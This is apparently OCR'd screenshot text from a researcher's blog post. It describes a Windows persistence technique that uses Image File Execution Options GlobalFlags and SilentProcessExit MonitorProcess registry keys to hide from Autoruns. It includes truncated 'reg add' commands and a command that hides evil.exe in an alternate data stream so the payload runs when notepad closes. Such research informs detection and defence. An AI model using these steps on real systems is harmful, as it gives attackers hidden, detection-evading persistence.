 Persistence using GlobalFlags i
https://oddvar.moe/2018/04/10/persistence-using-globalflags-in-image-file-execution-options-hidden-from-autoruns-exe/
133%
HOME ABOUT PRESENTATIONS APPLOCKER CASE STUDY
All that gflags.exe does is actually only write the registry keys necessary. To achieve the same with
some simple commands you could simply run the following lines in cmd.
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execu
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExi
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExi
This is also pretty good documented at docs.microsoft.com.
BONUS – Execute with Alternate data streams
Also figured out that you can leverage alternate data streams as well. That means you can take
the evil.exe and add it to for instance the tasks folder under C:\windows\ as an alternate stream.
That can easily be done by changing the registry and using this command:
type c:\temp\evil.exe > c:\windows\tasks:evil.exe
Registry Editor
File Edit View Favorites Help
Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.exe
Schedule
SecEdit
Sensor
SilentProcessExit
notepad.exe
SoftwareProtectionPlatform
SPP
SRUM
Superfet
SvcHost
SystemRe
Name Type Data
(Default) REG_SZ (value not set)
MonitorProcess REG_SZ c:\windows\tasks:evil.exe
ReportingMode REG_DWORD 0x00000001 (1)
Administrator: Command Prompt
C:\temp>type c:\temp\evil.exe > c:\windows\tasks:evil.exe
After I close notepad, it now looks like this:
Process Explorer - Sysinternals: www.sysinternals.com [DESKTOP-OB24MH5\admin]
File Options View Process Find Users Help